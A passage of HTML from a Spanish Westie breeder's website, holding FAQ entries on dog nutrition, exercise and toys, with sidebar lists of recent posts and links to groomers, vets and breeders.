lugar de hacerlo una sola vez, y que los alimentos suaves o finos son los que prefiere más.<br /><br />Al igual que en otras etapas de la vida de tu perro, las compañías de alimento han lanzado al mercado productos especiales para los perros mayores. La diferencia ahora es que tiene un menor contenido de proteína, pues un exceso de proteínas en esta edad provocaría serios problemas renales a tu perro y además tienen una mayor cantidad de fibra. Asegúrate de darle un alimento de buena calidad y de baja proteína.<br /><br /><strong>Algo que no puede faltar</strong><br />Por supuesto, todos los perros de cualquier edad, raza o tamaño necesitan un elemento importante en su nutrición: agua fresca. Debes mantener un recipiente con agua limpia y fresca todo el tiempo.<br /><br />Recuerda que si tienes alguna duda concerniente a nutrición adecuada de tu perro, puedes preguntarle a tu médico veterinario para que te aconseje. Ten presente que tu perro merece tener una vida sana y llena de amor.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=128" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div><div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-123-cYsBQKDkee' data-post_id='123'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/alimentacion-adecuada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				¿Alimentación adecuada?			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p>Qué no debemos darle a nuestro <strong>westy</strong></p>



<ul class="wp-block-list"><li>No le daremos nunca agua muy fría ya que puede sentarle mal y hacerle daño.</li><li>No le daremos determinados huesos y mucho menos si estos han sido cocinados. Podría atragantarse con ellos o rasgarse el cuello, el estómago o los intestinos.</li><li>Tampoco le daremos restos de comida. Podría adquirir un mal hábito si lo toma como un capricho, y le podría producir obesidad ya que son ricos en calorías.</li><li>No le daremos comida mientras nosotros estemos comiendo en la mesa, ni permitiremos que nadie lo haga ya que podría acostumbrarse a pedir o a coger la comida de la mesa.</li><li>No le daremos comida de gato ya que, como es lógico, esta comida está exclusivamente destinada a las necesidades del felino y no a las del <strong>cachorro</strong>.</li><li>Durante el adiestramiento es importante premiar al <strong>cachorro</strong> con una pequeña golosina, una galleta o una bolita de pienso, si actúa correctamente y obedece, pero debemos evitar darle golosinas o premios entre las comidas. <strong>Muy Importante: </strong>Los premios no deben ser alimentos humanos ya que algunos, como, por ejemplo, el chocolate, son tóxicos para nuestro <strong>westie</strong>.</li><li>La leche, sólo va a crearle problemas de diarreas y demás &#8230;</li><li>Evita los embutidos, pues a ellos no les convienen para nada, ni tan siquiera el jamón de york, por su exceso en sal.</li><li>Si das pienso, controla el uso del queso y el yogur, no vayas a atiborrarlo a calcio sin darte cuenta. Son perros pequeños y los excesos les pasan factura enseguida.</li></ul>



<p>Qué podemos darle a nuestro <strong>westy</strong><br /><br />Si has optado por el pienso, uno de gama alta, se supone que tiene que cubrir todas la necesidades de tu Westie, pero: </p>



<ul class="wp-block-list"><li>El pienso puede ser complementado con algunas cositas como yogures, carnes, chorrito de aceite virgen, sardinas en lata (por los omegas), atún , &#8230;. y puedes dar a modo de premios nueces sin sal, queso fresco, manzana, zanahorias para roer, huesos de rodilla para limpiar sus dientes &#8230;..</li><li>Hay diferentes gamas de alimentación suprepremium, nosotros trabajamos principalmente con 3 marcas que son las que más confianza nos han dado en todos los años que estamos rodeados de nuestros <strong>westies:</strong></li></ul>



<figure class="wp-block-table aligncenter is-style-stripes"><table class="has-fixed-layout"><tbody><tr><td><a href="https://www.royalcanin.com/es/dogs/products/retail-products/west-highland-white-terrier-adult-dry" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external"><img decoding="async" style="width: 150px" src="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/Royal-Canin-Logo.png" alt="Royal Canin" /></a>  </td><td><a href="https://intl.acana.com/es/our-foods/regionals/pacifica/" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external"><img decoding="async" style="width: 150px" src="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/acana_orijen.png" alt="Acana &#038; Orijen" /></a></td><td><a href="https://retorn.com/collections/pienso-natural-para-perros/products/pienso-natural-perros-salmon-noruego" target="_self" rel="noreferrer noopener follow sponsored" data-wpel-link="external"><img decoding="async" style="width: 150px" src="https://www.delosduendeszahories.com/wp-content/uploads/2003/01/logo-retorn-web_1000x.png" alt="Retorn" /></a></td></tr></tbody></table><figcaption>Marcas de alimentación recomendadas</figcaption></figure>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=nutricion" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=123" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div></div>

</div>
<div id='ewd-ufaq-faq-category-game' class='ewd-ufaq-faq-category'>
	
	<div class='ewd-ufaq-faq-category-title '  >
		
		<h4 title="Click here to open El Juego">
			El Juego					</h4>
	
	</div>
	
	<div class='ewd-ufaq-faq-category-inner ' >
<div  class="ewd-ufaq-faq-div ewd-ufaq-faq-column-count-one ewd-ufaq-faq-responsive-columns- ewd-ufaq-faq-display-style-default" id='ewd-ufaq-post-118-F6gf2AfFbv' data-post_id='118'>

		
	<div class='ewd-ufaq-faq-title '>
	
	<a class="ewd-ufaq-post-margin" href="https://www.delosduendeszahories.com/ufaqs/ejercicios-y-juguetes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">

		<div class='ewd-ufaq-post-margin-symbol ewd-ufaq-square'>
			<span >A</span>
		</div>

		<div class='ewd-ufaq-faq-title-text'>

			<h4>
				Ejercicios y Juguetes			</h4>

		</div>

		<div class='ewd-ufaq-clear'></div>

	</a>
	
</div>
	
	<div class='ewd-ufaq-faq-body' >

		
			<div class='ewd-ufaq-author-date'>

	Posted
	by
<span class='ewd-ufaq-author'>
	westie</span>
	on
<span class='ewd-ufaq-date'>
	01/01/2003</span>
</div>
		
			<div class='ewd-ufaq-post-margin ewd-ufaq-faq-post'>
	
<p><em>Ejercicio</em>, cuanto mas, mejor depende de lo que pretendas hacer con el. Agility, compañía, exposiciones. Hace falta saber que objetivo tienes para con tu <strong>westy</strong>. El ejercicio deberá ir dosificado en base a la edad de tu <strong>westie</strong>, para evitar problemas de articulaciones y similares.<br /><br />Al principio el ejercicio debe ser con moderación, ya que aunque son inacabables estos <strong>westies</strong>, si que les pasa como a las personas, que si nos damos un atracón el primer día, al día siguiente acabamos con agujetas.<br /><br />El ejercicio les viene de cine, aparte de muscular, mueven y queman el posible exceso de comida que les demos. Con ello hacemos que nuestro <strong>westie</strong>, se forme más y tenga una forma más robusta, por lo que si lo vas haciendo con mesura, pues el no sufrirá agujetas y cuando coja el ritmo ten por cuenta que acaba con el que le lleva, y siempre piden más ejercicio.<br /><br /><em>Juguetes</em>&#8230; Algo con lo que él pueda jugar sin peligro de que pueda ahogarse, duro y a ser posible con pito, porque les gusta. Cualquiera adecuado para perros, y dependiendo de su edad, requerirás unos para el cambio de dentición y otros para enseñanza y diversión. Hay múltiples opciones en el mercado, y a nosotros para nuestros westies nos gustan los de la marca <strong>Starmark</strong>, es una marca americana y todos los juguetes que tienen son específicos para hacer que nuestyras mascotas piensen, y unido a su durabillidad, hacen posible que haya una interacción entre el juego y el aprendizaje.</p>
</div>
		
			<div class='ewd-ufaq-faq-custom-fields'>

	
</div>
		
			<div class='ewd-ufaq-faq-categories'>
	
	Category:
	
		<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?include_category=game" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a>
	
</div>
		
			
		
			
		
			
		
			<div class='ewd-ufaq-permalink'>
	
	<a href="https://www.delosduendeszahories.com/preguntas-frecuentes/?Display_FAQ=118" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">
		
		Permalink		 <div class='ewd-ufaq-permalink-image'></div> 	
	</a>

</div>
		
			
		
			<div class='ewd-ufaq-back-to-top'>
	
	<a class='ewd-ufaq-back-to-top-link'>
		Back to Top	</a>

</div>
		
	</div>

</div></div>

</div>

	</div>

	
</div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->		<section class="related_wrap">

						
			<h2 class="section_title">Related Posts</h2>

							<div class="columns_wrap">
											<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_1">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.delosduendeszahories.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.delosduendeszahories.com/2023-alice-x-txakal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 Alice X Txakal</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						04/06/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
						<div class="column-1_2 column_padding_bottom">
					<article class="post_item post_item_related post_item_2">

			<div class="post_content">
									<div class="post_featured no_img" style="background-image: url(https://www.delosduendeszahories.com/wp-content/themes/petclub/images/no_img.jpg);"></div>
									<div class="post_content_wrap">
											<h4 class="post_title"><a href="https://www.delosduendeszahories.com/2023-txakal-x-nisan/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2023 TXAKAL X NISÁN</a></h4>
					
					<span class="post_info_posted post_info_date" itemprop="datePublished">
						27/03/2023					</span>

					</div>
							</div>	<!-- /.post_content -->
		</article>	<!-- /.post_item -->
					</div>
								
							</div>
			
			
		</section>
		
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-261 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://www.delosduendeszahories.com/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.delosduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
